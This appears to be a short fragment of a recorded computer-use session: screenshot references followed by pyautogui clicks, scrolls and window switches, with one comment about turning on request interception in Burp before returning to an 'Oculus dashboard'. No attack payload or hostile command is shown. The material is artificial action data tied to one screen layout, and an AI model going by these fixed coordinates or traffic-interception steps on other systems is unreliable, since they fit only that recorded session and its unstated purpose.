
# - Turn on request interception in Burp, then return to the Oculus dashboard
pyautogui.click(603, 440)
pyautogui.scroll(3, 838, 736)
pyautogui.scroll(-2, 846, 867)

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(805, 484)
pyautogui.click(400, 715)

pyautogui.scroll(3, 434, 652)
pyautogui.scroll(4, 405, 534)

pyautogui.scroll(-4, 522, 723)
pyautogui.scroll(-1, 636, 881)
